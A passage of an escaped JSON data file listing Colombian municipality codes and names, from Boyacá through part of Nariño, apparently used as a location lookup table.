- Duitama\",\"CO15244\":\"Boyac\\u00e1 - El Cocuy\",\"CO15248\":\"Boyac\\u00e1 - El Espino\",\"CO15272\":\"Boyac\\u00e1 - Firavitoba\",\"CO15276\":\"Boyac\\u00e1 - Floresta\",\"CO15293\":\"Boyac\\u00e1 - Gachantiv\\u00e1\",\"CO15296\":\"Boyac\\u00e1 - Gameza\",\"CO15299\":\"Boyac\\u00e1 - Garagoa\",\"CO15317\":\"Boyac\\u00e1 - Guacamayas\",\"CO15322\":\"Boyac\\u00e1 - Guateque\",\"CO15325\":\"Boyac\\u00e1 - Guayat\\u00e1\",\"CO15332\":\"Boyac\\u00e1 - G\\u00fcic\\u00e1n\",\"CO15362\":\"Boyac\\u00e1 - Iza\",\"CO15367\":\"Boyac\\u00e1 - Jenesano\",\"CO15368\":\"Boyac\\u00e1 - Jeric\\u00f3\",\"CO15380\":\"Boyac\\u00e1 - La Capilla\",\"CO15403\":\"Boyac\\u00e1 - La Uvita\",\"CO15401\":\"Boyac\\u00e1 - La Victoria\",\"CO15377\":\"Boyac\\u00e1 - Labranzagrande\",\"CO15425\":\"Boyac\\u00e1 - Macanal\",\"CO15442\":\"Boyac\\u00e1 - Marip\\u00ed\",\"CO15455\":\"Boyac\\u00e1 - Miraflores\",\"CO15464\":\"Boyac\\u00e1 - Mongua\",\"CO15466\":\"Boyac\\u00e1 - Mongu\\u00ed\",\"CO15469\":\"Boyac\\u00e1 - Moniquir\\u00e1\",\"CO15476\":\"Boyac\\u00e1 - Motavita\",\"CO15480\":\"Boyac\\u00e1 - Muzo\",\"CO15491\":\"Boyac\\u00e1 - Nobsa\",\"CO15494\":\"Boyac\\u00e1 - Nuevo Col\\u00f3n\",\"CO15500\":\"Boyac\\u00e1 - Oicat\\u00e1\",\"CO15507\":\"Boyac\\u00e1 - Otanche\",\"CO15511\":\"Boyac\\u00e1 - Pachavita\",\"CO15516\":\"Boyac\\u00e1 - Paipa\",\"CO15518\":\"Boyac\\u00e1 - Pajarito\",\"CO15522\":\"Boyac\\u00e1 - Panqueba\",\"CO15531\":\"Boyac\\u00e1 - Pauna\",\"CO15533\":\"Boyac\\u00e1 - Paya\",\"CO15537\":\"Boyac\\u00e1 - Paz de R\\u00edo\",\"CO15542\":\"Boyac\\u00e1 - Pesca\",\"CO15550\":\"Boyac\\u00e1 - Pisba\",\"CO15572\":\"Boyac\\u00e1 - Puerto Boyac\\u00e1\",\"CO15514\":\"Boyac\\u00e1 - P\\u00e1ez\",\"CO15580\":\"Boyac\\u00e1 - Qu\\u00edpama\",\"CO15599\":\"Boyac\\u00e1 - Ramiriqu\\u00ed\",\"CO15621\":\"Boyac\\u00e1 - Rond\\u00f3n\",\"CO15600\":\"Boyac\\u00e1 - R\\u00e1quira\",\"CO15632\":\"Boyac\\u00e1 - Saboy\\u00e1\",\"CO15646\":\"Boyac\\u00e1 - Samac\\u00e1\",\"CO15660\":\"Boyac\\u00e1 - San Eduardo\",\"CO15664\":\"Boyac\\u00e1 - San Jos\\u00e9 de Pare\",\"CO15667\":\"Boyac\\u00e1 - San Luis de Gaceno\",\"CO15673\":\"Boyac\\u00e1 - San Mateo\",\"CO15676\":\"Boyac\\u00e1 - San Miguel de Sema\",\"CO15681\":\"Boyac\\u00e1 - San Pablo de Borbur\",\"CO15690\":\"Boyac\\u00e1 - Santa Mar\\u00eda\",\"CO15693\":\"Boyac\\u00e1 - Santa Rosa de Viterbo\",\"CO15696\":\"Boyac\\u00e1 - Santa Sof\\u00eda\",\"CO15686\":\"Boyac\\u00e1 - Santana\",\"CO15720\":\"Boyac\\u00e1 - Sativanorte\",\"CO15723\":\"Boyac\\u00e1 - Sativasur\",\"CO15740\":\"Boyac\\u00e1 - Siachoque\",\"CO15753\":\"Boyac\\u00e1 - Soat\\u00e1\",\"CO15757\":\"Boyac\\u00e1 - Socha\",\"CO15755\":\"Boyac\\u00e1 - Socot\\u00e1\",\"CO15759\":\"Boyac\\u00e1 - Sogamoso\",\"CO15761\":\"Boyac\\u00e1 - Somondoco\",\"CO15762\":\"Boyac\\u00e1 - Sora\",\"CO15764\":\"Boyac\\u00e1 - Sorac\\u00e1\",\"CO15763\":\"Boyac\\u00e1 - Sotaquir\\u00e1\",\"CO15774\":\"Boyac\\u00e1 - Susac\\u00f3n\",\"CO15776\":\"Boyac\\u00e1 - Sutamarch\\u00e1n\",\"CO15778\":\"Boyac\\u00e1 - Sutatenza\",\"CO15638\":\"Boyac\\u00e1 - S\\u00e1chica\",\"CO15790\":\"Boyac\\u00e1 - Tasco\",\"CO15798\":\"Boyac\\u00e1 - Tenza\",\"CO15804\":\"Boyac\\u00e1 - Tiban\\u00e1\",\"CO15806\":\"Boyac\\u00e1 - Tibasosa\",\"CO15808\":\"Boyac\\u00e1 - Tinjac\\u00e1\",\"CO15810\":\"Boyac\\u00e1 - Tipacoque\",\"CO15814\":\"Boyac\\u00e1 - Toca\",\"CO15816\":\"Boyac\\u00e1 - Tog\\u00fc\\u00ed\",\"CO15822\":\"Boyac\\u00e1 - Tota\",\"CO15001\":\"Boyac\\u00e1 - Tunja\",\"CO15832\":\"Boyac\\u00e1 - Tunungu\\u00e1\",\"CO15835\":\"Boyac\\u00e1 - Turmequ\\u00e9\",\"CO15837\":\"Boyac\\u00e1 - Tuta\",\"CO15839\":\"Boyac\\u00e1 - Tutaz\\u00e1\",\"CO15820\":\"Boyac\\u00e1 - T\\u00f3paga\",\"CO15842\":\"Boyac\\u00e1 - Umbita\",\"CO15861\":\"Boyac\\u00e1 - Ventaquemada\",\"CO15407\":\"Boyac\\u00e1 - Villa de Leyva\",\"CO15879\":\"Boyac\\u00e1 - Viracach\\u00e1\",\"CO15897\":\"Boyac\\u00e1 - Zetaquira\",\"CO17013\":\"Caldas - Aguadas\",\"CO17042\":\"Caldas - Anserma\",\"CO17050\":\"Caldas - Aranzazu\",\"CO17088\":\"Caldas - Belalc\\u00e1zar\",\"CO17174\":\"Caldas - Chinchin\\u00e1\",\"CO17272\":\"Caldas - Filadelfia\",\"CO17380\":\"Caldas - La Dorada\",\"CO17388\":\"Caldas - La Merced\",\"CO17001\":\"Caldas - Manizales\",\"CO17433\":\"Caldas - Manzanares\",\"CO17442\":\"Caldas - Marmato\",\"CO17444\":\"Caldas - Marquetalia\",\"CO17446\":\"Caldas - Marulanda\",\"CO17486\":\"Caldas - Neira\",\"CO17495\":\"Caldas - Norcasia\",\"CO17524\":\"Caldas - Palestina\",\"CO17541\":\"Caldas - Pensilvania\",\"CO17513\":\"Caldas - P\\u00e1cora\",\"CO17614\":\"Caldas - Riosucio\",\"CO17616\":\"Caldas - Risaralda\",\"CO17653\":\"Caldas - Salamina\",\"CO17662\":\"Caldas - Saman\\u00e1\",\"CO17665\":\"Caldas - San Jos\\u00e9\",\"CO17777\":\"Caldas - Sup\\u00eda\",\"CO17867\":\"Caldas - Victoria\",\"CO17873\":\"Caldas - Villamar\\u00eda\",\"CO17877\":\"Caldas - Viterbo\",\"CO18029\":\"Caquet\\u00e1 - Albania\",\"CO18094\":\"Caquet\\u00e1 - Bel\\u00e9n de Los Andaquies\",\"CO18150\":\"Caquet\\u00e1 - Cartagena del Chair\\u00e1\",\"CO18205\":\"Caquet\\u00e1 - Curillo\",\"CO18247\":\"Caquet\\u00e1 - El Doncello\",\"CO18256\":\"Caquet\\u00e1 - El Paujil\",\"CO18001\":\"Caquet\\u00e1 - Florencia\",\"CO18410\":\"Caquet\\u00e1 - La Monta\\u00f1ita\",\"CO18460\":\"Caquet\\u00e1 - Mil\\u00e1n\",\"CO18479\":\"Caquet\\u00e1 - Morelia\",\"CO18592\":\"Caquet\\u00e1 - Puerto Rico\",\"CO18610\":\"Caquet\\u00e1 - San Jos\\u00e9 del Fragua\",\"CO18753\":\"Caquet\\u00e1 - San Vicente del Cagu\\u00e1n\",\"CO18756\":\"Caquet\\u00e1 - Solano\",\"CO18785\":\"Caquet\\u00e1 - Solita\",\"CO18860\":\"Caquet\\u00e1 - Valpara\\u00edso\",\"CO85010\":\"Casanare - Aguazul\",\"CO85015\":\"Casanare - Chameza\",\"CO85125\":\"Casanare - Hato Corozal\",\"CO85136\":\"Casanare - La Salina\",\"CO85139\":\"Casanare - Man\\u00ed\",\"CO85162\":\"Casanare - Monterrey\",\"CO85225\":\"Casanare - Nunch\\u00eda\",\"CO85230\":\"Casanare - Orocu\\u00e9\",\"CO85250\":\"Casanare - Paz de Ariporo\",\"CO85263\":\"Casanare - Pore\",\"CO85279\":\"Casanare - Recetor\",\"CO85300\":\"Casanare - Sabanalarga\",\"CO85325\":\"Casanare - San Luis de Palenque\",\"CO85315\":\"Casanare - S\\u00e1cama\",\"CO85410\":\"Casanare - Tauramena\",\"CO85430\":\"Casanare - Trinidad\",\"CO85400\":\"Casanare - T\\u00e1mara\",\"CO85440\":\"Casanare - Villanueva\",\"CO85001\":\"Casanare - Yopal\",\"CO19022\":\"Cauca - Almaguer\",\"CO19050\":\"Cauca - Argelia\",\"CO19075\":\"Cauca - Balboa\",\"CO19100\":\"Cauca - Bol\\u00edvar\",\"CO19110\":\"Cauca - Buenos Aires\",\"CO19130\":\"Cauca - Cajib\\u00edo\",\"CO19137\":\"Cauca - Caldono\",\"CO19142\":\"Cauca - Caloto\",\"CO19212\":\"Cauca - Corinto\",\"CO19256\":\"Cauca - El Tambo\",\"CO19290\":\"Cauca - Florencia\",\"CO19300\":\"Cauca - Guachen\\u00e9 \",\"CO19318\":\"Cauca - Guapi\",\"CO19355\":\"Cauca - Inz\\u00e1\",\"CO19364\":\"Cauca - Jambal\\u00f3\",\"CO19392\":\"Cauca - La Sierra\",\"CO19397\":\"Cauca - La Vega\",\"CO19418\":\"Cauca - L\\u00f3pez\",\"CO19450\":\"Cauca - Mercaderes\",\"CO19455\":\"Cauca - Miranda\",\"CO19473\":\"Cauca - Morales\",\"CO19513\":\"Cauca - Padilla\",\"CO19517\":\"Cauca - Paez\",\"CO19532\":\"Cauca - Pat\\u00eda\",\"CO19533\":\"Cauca - Piamonte\",\"CO19548\":\"Cauca - Piendam\\u00f3\",\"CO19001\":\"Cauca - Popay\\u00e1n\",\"CO19573\":\"Cauca - Puerto Tejada\",\"CO19585\":\"Cauca - Purac\\u00e9\",\"CO19622\":\"Cauca - Rosas\",\"CO19693\":\"Cauca - San Sebasti\\u00e1n\",\"CO19701\":\"Cauca - Santa Rosa\",\"CO19698\":\"Cauca - Santander de Quilichao\",\"CO19743\":\"Cauca - Silvia\",\"CO19760\":\"Cauca - Sotara\",\"CO19785\":\"Cauca - Sucre\",\"CO19780\":\"Cauca - Su\\u00e1rez\",\"CO19809\":\"Cauca - Timbiqu\\u00ed\",\"CO19807\":\"Cauca - Timb\\u00edo\",\"CO19821\":\"Cauca - Toribio\",\"CO19824\":\"Cauca - Totor\\u00f3\",\"CO19845\":\"Cauca - Villa Rica\",\"CO20011\":\"Cesar - Aguachica\",\"CO20013\":\"Cesar - Agust\\u00edn Codazzi\",\"CO20032\":\"Cesar - Astrea\",\"CO20045\":\"Cesar - Becerril\",\"CO20060\":\"Cesar - Bosconia\",\"CO20175\":\"Cesar - Chimichagua\",\"CO20178\":\"Cesar - Chiriguan\\u00e1\",\"CO20228\":\"Cesar - Curuman\\u00ed\",\"CO20238\":\"Cesar - El Copey\",\"CO20250\":\"Cesar - El Paso\",\"CO20295\":\"Cesar - Gamarra\",\"CO20310\":\"Cesar - Gonz\\u00e1lez\",\"CO20383\":\"Cesar - La Gloria\",\"CO20400\":\"Cesar - La Jagua de Ibirico\",\"CO20621\":\"Cesar - La Paz\",\"CO20443\":\"Cesar - Manaure\",\"CO20517\":\"Cesar - Pailitas\",\"CO20550\":\"Cesar - Pelaya\",\"CO20570\":\"Cesar - Pueblo Bello\",\"CO20614\":\"Cesar - R\\u00edo de Oro\",\"CO20710\":\"Cesar - San Alberto\",\"CO20750\":\"Cesar - San Diego\",\"CO20770\":\"Cesar - San Mart\\u00edn\",\"CO20787\":\"Cesar - Tamalameque\",\"CO20001\":\"Cesar - Valledupar\",\"CO27006\":\"Choc\\u00f3 - Acand\\u00ed\",\"CO27025\":\"Choc\\u00f3 - Alto Baudo\",\"CO27050\":\"Choc\\u00f3 - Atrato\",\"CO27073\":\"Choc\\u00f3 - Bagad\\u00f3\",\"CO27075\":\"Choc\\u00f3 - Bah\\u00eda Solano\",\"CO27077\":\"Choc\\u00f3 - Bajo Baud\\u00f3\",\"CO27099\":\"Choc\\u00f3 - Bojaya\",\"CO27150\":\"Choc\\u00f3 - Carmen del Darien\",\"CO27205\":\"Choc\\u00f3 - Condoto\",\"CO27160\":\"Choc\\u00f3 - C\\u00e9rtegui\",\"CO27135\":\"Choc\\u00f3 - El Cant\\u00f3n del San Pablo\",\"CO27245\":\"Choc\\u00f3 - El Carmen de Atrato\",\"CO27250\":\"Choc\\u00f3 - El Litoral del San Juan\",\"CO27361\":\"Choc\\u00f3 - Istmina\",\"CO27372\":\"Choc\\u00f3 - Jurad\\u00f3\",\"CO27413\":\"Choc\\u00f3 - Llor\\u00f3\",\"CO27425\":\"Choc\\u00f3 - Medio Atrato\",\"CO27430\":\"Choc\\u00f3 - Medio Baud\\u00f3\",\"CO27450\":\"Choc\\u00f3 - Medio San Juan\",\"CO27495\":\"Choc\\u00f3 - Nuqu\\u00ed\",\"CO27491\":\"Choc\\u00f3 - N\\u00f3vita\",\"CO27001\":\"Choc\\u00f3 - Quibd\\u00f3\",\"CO27615\":\"Choc\\u00f3 - Riosucio\",\"CO27580\":\"Choc\\u00f3 - R\\u00edo Iro\",\"CO27600\":\"Choc\\u00f3 - R\\u00edo Quito\",\"CO27660\":\"Choc\\u00f3 - San Jos\\u00e9 del Palmar\",\"CO27745\":\"Choc\\u00f3 - Sip\\u00ed\",\"CO27787\":\"Choc\\u00f3 - Tad\\u00f3\",\"CO27800\":\"Choc\\u00f3 - Ungu\\u00eda\",\"CO27810\":\"Choc\\u00f3 - Uni\\u00f3n Panamericana\",\"CO25001\":\"Cundinamarca - Agua de Dios\",\"CO25019\":\"Cundinamarca - Alb\\u00e1n\",\"CO25035\":\"Cundinamarca - Anapoima\",\"CO25040\":\"Cundinamarca - Anolaima\",\"CO25599\":\"Cundinamarca - Apulo\",\"CO25053\":\"Cundinamarca - Arbel\\u00e1ez\",\"CO25086\":\"Cundinamarca - Beltr\\u00e1n\",\"CO25095\":\"Cundinamarca - Bituima\",\"CO25099\":\"Cundinamarca - Bojac\\u00e1\",\"CO25120\":\"Cundinamarca - Cabrera\",\"CO25123\":\"Cundinamarca - Cachipay\",\"CO25126\":\"Cundinamarca - Cajic\\u00e1\",\"CO25148\":\"Cundinamarca - Caparrap\\u00ed\",\"CO25151\":\"Cundinamarca - Caqueza\",\"CO25154\":\"Cundinamarca - Carmen de Carupa\",\"CO25168\":\"Cundinamarca - Chaguan\\u00ed\",\"CO25178\":\"Cundinamarca - Chipaque\",\"CO25181\":\"Cundinamarca - Choach\\u00ed\",\"CO25183\":\"Cundinamarca - Chocont\\u00e1\",\"CO25175\":\"Cundinamarca - Ch\\u00eda\",\"CO25200\":\"Cundinamarca - Cogua\",\"CO25214\":\"Cundinamarca - Cota\",\"CO25224\":\"Cundinamarca - Cucunub\\u00e1\",\"CO25245\":\"Cundinamarca - El Colegio\",\"CO25258\":\"Cundinamarca - El Pe\\u00f1\\u00f3n\",\"CO25260\":\"Cundinamarca - El Rosal\",\"CO25269\":\"Cundinamarca - Facatativ\\u00e1\",\"CO25279\":\"Cundinamarca - Fomeque\",\"CO25281\":\"Cundinamarca - Fosca\",\"CO25286\":\"Cundinamarca - Funza\",\"CO25290\":\"Cundinamarca - Fusagasug\\u00e1\",\"CO25288\":\"Cundinamarca - F\\u00faquene\",\"CO25293\":\"Cundinamarca - Gachala\",\"CO25295\":\"Cundinamarca - Gachancip\\u00e1\",\"CO25297\":\"Cundinamarca - Gachet\\u00e1\",\"CO25299\":\"Cundinamarca - Gama\",\"CO25307\":\"Cundinamarca - Girardot\",\"CO25312\":\"Cundinamarca - Granada\",\"CO25317\":\"Cundinamarca - Guachet\\u00e1\",\"CO25320\":\"Cundinamarca - Guaduas\",\"CO25322\":\"Cundinamarca - Guasca\",\"CO25324\":\"Cundinamarca - Guataqu\\u00ed\",\"CO25326\":\"Cundinamarca - Guatavita\",\"CO25328\":\"Cundinamarca - Guayabal de Siquima\",\"CO25335\":\"Cundinamarca - Guayabetal\",\"CO25339\":\"Cundinamarca - Guti\\u00e9rrez\",\"CO25368\":\"Cundinamarca - Jerusal\\u00e9n\",\"CO25372\":\"Cundinamarca - Jun\\u00edn\",\"CO25377\":\"Cundinamarca - La Calera\",\"CO25386\":\"Cundinamarca - La Mesa\",\"CO25394\":\"Cundinamarca - La Palma\",\"CO25398\":\"Cundinamarca - La Pe\\u00f1a\",\"CO25402\":\"Cundinamarca - La Vega\",\"CO25407\":\"Cundinamarca - Lenguazaque\",\"CO25426\":\"Cundinamarca - Macheta\",\"CO25430\":\"Cundinamarca - Madrid\",\"CO25436\":\"Cundinamarca - Manta\",\"CO25438\":\"Cundinamarca - Medina\",\"CO25473\":\"Cundinamarca - Mosquera\",\"CO25483\":\"Cundinamarca - Nari\\u00f1o\",\"CO25486\":\"Cundinamarca - Nemoc\\u00f3n\",\"CO25488\":\"Cundinamarca - Nilo\",\"CO25489\":\"Cundinamarca - Nimaima\",\"CO25491\":\"Cundinamarca - Nocaima\",\"CO25513\":\"Cundinamarca - Pacho\",\"CO25518\":\"Cundinamarca - Paime\",\"CO25524\":\"Cundinamarca - Pandi\",\"CO25530\":\"Cundinamarca - Paratebueno\",\"CO25535\":\"Cundinamarca - Pasca\",\"CO25572\":\"Cundinamarca - Puerto Salgar\",\"CO25580\":\"Cundinamarca - Pul\\u00ed\",\"CO25592\":\"Cundinamarca - Quebradanegra\",\"CO25594\":\"Cundinamarca - Quetame\",\"CO25596\":\"Cundinamarca - Quipile\",\"CO25612\":\"Cundinamarca - Ricaurte\",\"CO25645\":\"Cundinamarca - San Antonio del Tequendama\",\"CO25649\":\"Cundinamarca - San Bernardo\",\"CO25653\":\"Cundinamarca - San Cayetano\",\"CO25658\":\"Cundinamarca - San Francisco\",\"CO25662\":\"Cundinamarca - San Juan de R\\u00edo Seco\",\"CO25718\":\"Cundinamarca - Sasaima\",\"CO25736\":\"Cundinamarca - Sesquil\\u00e9\",\"CO25740\":\"Cundinamarca - Sibat\\u00e9\",\"CO25743\":\"Cundinamarca - Silvania\",\"CO25745\":\"Cundinamarca - Simijaca\",\"CO25754\":\"Cundinamarca - Soacha\",\"CO25758\":\"Cundinamarca - Sop\\u00f3\",\"CO25769\":\"Cundinamarca - Subachoque\",\"CO25772\":\"Cundinamarca - Suesca\",\"CO25777\":\"Cundinamarca - Supat\\u00e1\",\"CO25779\":\"Cundinamarca - Susa\",\"CO25781\":\"Cundinamarca - Sutatausa\",\"CO25785\":\"Cundinamarca - Tabio\",\"CO25793\":\"Cundinamarca - Tausa\",\"CO25797\":\"Cundinamarca - Tena\",\"CO25799\":\"Cundinamarca - Tenjo\",\"CO25805\":\"Cundinamarca - Tibacuy\",\"CO25807\":\"Cundinamarca - Tibirita\",\"CO25815\":\"Cundinamarca - Tocaima\",\"CO25817\":\"Cundinamarca - Tocancip\\u00e1\",\"CO25823\":\"Cundinamarca - Topaip\\u00ed\",\"CO25839\":\"Cundinamarca - Ubal\\u00e1\",\"CO25841\":\"Cundinamarca - Ubaque\",\"CO25845\":\"Cundinamarca - Une\",\"CO25506\":\"Cundinamarca - Venecia\",\"CO25862\":\"Cundinamarca - Vergara\",\"CO25867\":\"Cundinamarca - Vian\\u00ed\",\"CO25843\":\"Cundinamarca - Villa de San Diego de Ubate\",\"CO25871\":\"Cundinamarca - Villag\\u00f3mez\",\"CO25873\":\"Cundinamarca - Villapinz\\u00f3n\",\"CO25875\":\"Cundinamarca - Villeta\",\"CO25878\":\"Cundinamarca - Viot\\u00e1\",\"CO25885\":\"Cundinamarca - Yacop\\u00ed\",\"CO25898\":\"Cundinamarca - Zipac\\u00f3n\",\"CO25899\":\"Cundinamarca - Zipaquir\\u00e1\",\"CO25851\":\"Cundinamarca - \\u00datica\",\"CO23068\":\"C\\u00f3rdoba  - Ayapel\",\"CO23079\":\"C\\u00f3rdoba  - Buenavista\",\"CO23090\":\"C\\u00f3rdoba  - Canalete\",\"CO23162\":\"C\\u00f3rdoba  - Ceret\\u00e9\",\"CO23168\":\"C\\u00f3rdoba  - Chim\\u00e1\",\"CO23182\":\"C\\u00f3rdoba  - Chin\\u00fa\",\"CO23189\":\"C\\u00f3rdoba  - Ci\\u00e9naga de Oro\",\"CO23300\":\"C\\u00f3rdoba  - Cotorra\",\"CO23350\":\"C\\u00f3rdoba  - La Apartada\",\"CO23417\":\"C\\u00f3rdoba  - Lorica\",\"CO23419\":\"C\\u00f3rdoba  - Los C\\u00f3rdobas\",\"CO23464\":\"C\\u00f3rdoba  - Momil\",\"CO23466\":\"C\\u00f3rdoba  - Montel\\u00edbano\",\"CO23001\":\"C\\u00f3rdoba  - Monter\\u00eda\",\"CO23500\":\"C\\u00f3rdoba  - Mo\\u00f1itos\",\"CO23555\":\"C\\u00f3rdoba  - Planeta Rica\",\"CO23570\":\"C\\u00f3rdoba  - Pueblo Nuevo\",\"CO23574\":\"C\\u00f3rdoba  - Puerto Escondido\",\"CO23580\":\"C\\u00f3rdoba  - Puerto Libertador\",\"CO23586\":\"C\\u00f3rdoba  - Pur\\u00edsima\",\"CO23660\":\"C\\u00f3rdoba  - Sahag\\u00fan\",\"CO23670\":\"C\\u00f3rdoba  - San Andr\\u00e9s Sotavento\",\"CO23672\":\"C\\u00f3rdoba  - San Antero\",\"CO23675\":\"C\\u00f3rdoba  - San Bernardo del Viento\",\"CO23678\":\"C\\u00f3rdoba  - San Carlos\",\"CO23682\":\"C\\u00f3rdoba  - San Jos\\u00e9 de Ur\\u00e9(1)\",\"CO23686\":\"C\\u00f3rdoba  - San Pelayo\",\"CO23807\":\"C\\u00f3rdoba  - Tierralta\",\"CO23815\":\"C\\u00f3rdoba  - Tuch\\u00edn\",\"CO23855\":\"C\\u00f3rdoba  - Valencia\",\"CO94343\":\"Guain\\u00eda - Barranco Minas (ANM)\",\"CO94886\":\"Guain\\u00eda - Cacahual (ANM)\",\"CO94001\":\"Guain\\u00eda - In\\u00edrida\",\"CO94885\":\"Guain\\u00eda - La Guadalupe (ANM)\",\"CO94663\":\"Guain\\u00eda - Mapiripana (ANM)\",\"CO94888\":\"Guain\\u00eda - Morichal (ANM)\",\"CO94887\":\"Guain\\u00eda - Pana Pana (ANM)\",\"CO94884\":\"Guain\\u00eda - Puerto Colombia (ANM)\",\"CO94883\":\"Guain\\u00eda - San Felipe (ANM)\",\"CO95015\":\"Guaviare - Calamar\",\"CO95025\":\"Guaviare - El Retorno\",\"CO95200\":\"Guaviare - Miraflores\",\"CO95001\":\"Guaviare - San Jos\\u00e9 del Guaviare\",\"CO41006\":\"Huila - Acevedo\",\"CO41013\":\"Huila - Agrado\",\"CO41016\":\"Huila - Aipe\",\"CO41020\":\"Huila - Algeciras\",\"CO41026\":\"Huila - Altamira\",\"CO41078\":\"Huila - Baraya\",\"CO41132\":\"Huila - Campoalegre\",\"CO41206\":\"Huila - Colombia\",\"CO41244\":\"Huila - El\\u00edas\",\"CO41298\":\"Huila - Garz\\u00f3n\",\"CO41306\":\"Huila - Gigante\",\"CO41319\":\"Huila - Guadalupe\",\"CO41349\":\"Huila - Hobo\",\"CO41357\":\"Huila - Iquira\",\"CO41359\":\"Huila - Isnos\",\"CO41378\":\"Huila - La Argentina\",\"CO41396\":\"Huila - La Plata\",\"CO41001\":\"Huila - Neiva\",\"CO41483\":\"Huila - N\\u00e1taga\",\"CO41503\":\"Huila - Oporapa\",\"CO41518\":\"Huila - Paicol\",\"CO41524\":\"Huila - Palermo\",\"CO41530\":\"Huila - Palestina\",\"CO41548\":\"Huila - Pital\",\"CO41551\":\"Huila - Pitalito\",\"CO41615\":\"Huila - Rivera\",\"CO41660\":\"Huila - Saladoblanco\",\"CO41668\":\"Huila - San Agust\\u00edn\",\"CO41676\":\"Huila - Santa Mar\\u00eda\",\"CO41770\":\"Huila - Suaza\",\"CO41791\":\"Huila - Tarqui\",\"CO41799\":\"Huila - Tello\",\"CO41801\":\"Huila - Teruel\",\"CO41797\":\"Huila - Tesalia\",\"CO41807\":\"Huila - Timan\\u00e1\",\"CO41872\":\"Huila - Villavieja\",\"CO41885\":\"Huila - Yaguar\\u00e1\",\"CO44035\":\"La Guajira - Albania\",\"CO44078\":\"La Guajira - Barrancas\",\"CO44090\":\"La Guajira - Dibulla\",\"CO44098\":\"La Guajira - Distracci\\u00f3n\",\"CO44110\":\"La Guajira - El Molino\",\"CO44279\":\"La Guajira - Fonseca\",\"CO44378\":\"La Guajira - Hatonuevo\",\"CO44420\":\"La Guajira - La Jagua del Pilar\",\"CO44430\":\"La Guajira - Maicao\",\"CO44560\":\"La Guajira - Manaure\",\"CO44001\":\"La Guajira - Riohacha\",\"CO44650\":\"La Guajira - San Juan del Cesar\",\"CO44847\":\"La Guajira - Uribia\",\"CO44855\":\"La Guajira - Urumita\",\"CO44874\":\"La Guajira - Villanueva\",\"CO47030\":\"Magdalena - Algarrobo\",\"CO47053\":\"Magdalena - Aracataca\",\"CO47058\":\"Magdalena - Ariguan\\u00ed\",\"CO47161\":\"Magdalena - Cerro San Antonio\",\"CO47170\":\"Magdalena - Chivolo\",\"CO47189\":\"Magdalena - Ci\\u00e9naga\",\"CO47205\":\"Magdalena - Concordia\",\"CO47245\":\"Magdalena - El Banco\",\"CO47258\":\"Magdalena - El Pi\\u00f1on\",\"CO47268\":\"Magdalena - El Ret\\u00e9n\",\"CO47288\":\"Magdalena - Fundaci\\u00f3n\",\"CO47318\":\"Magdalena - Guamal\",\"CO47460\":\"Magdalena - Nueva Granada\",\"CO47541\":\"Magdalena - Pedraza\",\"CO47545\":\"Magdalena - Piji\\u00f1o del Carmen\",\"CO47551\":\"Magdalena - Pivijay\",\"CO47555\":\"Magdalena - Plato\",\"CO47570\":\"Magdalena - Puebloviejo\",\"CO47605\":\"Magdalena - Remolino\",\"CO47660\":\"Magdalena - Sabanas de San Angel\",\"CO47675\":\"Magdalena - Salamina\",\"CO47692\":\"Magdalena - San Sebasti\\u00e1n de Buenavista\",\"CO47703\":\"Magdalena - San Zen\\u00f3n\",\"CO47707\":\"Magdalena - Santa Ana\",\"CO47720\":\"Magdalena - Santa B\\u00e1rbara de Pinto\",\"CO47001\":\"Magdalena - Santa Marta\",\"CO47745\":\"Magdalena - Sitionuevo\",\"CO47798\":\"Magdalena - Tenerife\",\"CO47960\":\"Magdalena - Zapay\\u00e1n\",\"CO47980\":\"Magdalena - Zona Bananera\",\"CO50006\":\"Meta - Acac\\u00edas\",\"CO50110\":\"Meta - Barranca de Up\\u00eda\",\"CO50124\":\"Meta - Cabuyaro\",\"CO50150\":\"Meta - Castilla la Nueva\",\"CO50223\":\"Meta - Cubarral\",\"CO50226\":\"Meta - Cumaral\",\"CO50245\":\"Meta - El Calvario\",\"CO50251\":\"Meta - El Castillo\",\"CO50270\":\"Meta - El Dorado\",\"CO50287\":\"Meta - Fuente de Oro\",\"CO50313\":\"Meta - Granada\",\"CO50318\":\"Meta - Guamal\",\"CO50350\":\"Meta - La Macarena\",\"CO50400\":\"Meta - Lejan\\u00edas\",\"CO50325\":\"Meta - Mapirip\\u00e1n\",\"CO50330\":\"Meta - Mesetas\",\"CO50450\":\"Meta - Puerto Concordia\",\"CO50568\":\"Meta - Puerto Gait\\u00e1n\",\"CO50577\":\"Meta - Puerto Lleras\",\"CO50573\":\"Meta - Puerto L\\u00f3pez\",\"CO50590\":\"Meta - Puerto Rico\",\"CO50606\":\"Meta - Restrepo\",\"CO50680\":\"Meta - San Carlos de Guaroa\",\"CO50683\":\"Meta - San Juan de Arama\",\"CO50686\":\"Meta - San Juanito\",\"CO50689\":\"Meta - San Mart\\u00edn\",\"CO50370\":\"Meta - Uribe\",\"CO50001\":\"Meta - Villavicencio\",\"CO50711\":\"Meta - Vistahermosa\",\"CO52019\":\"Nari\\u00f1o - Alb\\u00e1n\",\"CO52022\":\"Nari\\u00f1o - Aldana\",\"CO52036\":\"Nari\\u00f1o - Ancuy\\u00e1\",\"CO52051\":\"Nari\\u00f1o - Arboleda\",\"CO52079\":\"Nari\\u00f1o - Barbacoas\",\"CO52083\":\"Nari\\u00f1o - Bel\\u00e9n\",\"CO52110\":\"Nari\\u00f1o - Buesaco\",\"CO52240\":\"Nari\\u00f1o - Chachag\\u00fc\\u00ed\",\"CO52203\":\"Nari\\u00f1o - Col\\u00f3n\",\"CO52207\":\"Nari\\u00f1o - Consaca\",\"CO52210\":\"Nari\\u00f1o - Contadero\",\"CO52224\":\"Nari\\u00f1o - Cuaspud\",\"CO52227\":\"Nari\\u00f1o - Cumbal\",\"CO52233\":\"Nari\\u00f1o - Cumbitara\",\"CO52215\":\"Nari\\u00f1o - C\\u00f3rdoba\",\"CO52250\":\"Nari\\u00f1o - El Charco\",\"CO52254\":\"Nari\\u00f1o - El Pe\\u00f1ol\",\"CO52256\":\"Nari\\u00f1o - El Rosario\",\"CO52258\":\"Nari\\u00f1o - El Tabl\\u00f3n de G\\u00f3mez\",\"CO52260\":\"Nari\\u00f1o - El Tambo\",\"CO52520\":\"Nari\\u00f1o - Francisco Pizarro\",\"CO52287\":\"Nari\\u00f1o - Funes\",\"CO52317\":\"Nari\\u00f1o - Guachucal\",\"CO52320\":\"Nari\\u00f1o - Guaitarilla\",\"CO52323\":\"Nari\\u00f1o - Gualmat\\u00e1n\",\"CO52352\":\"Nari\\u00f1o - 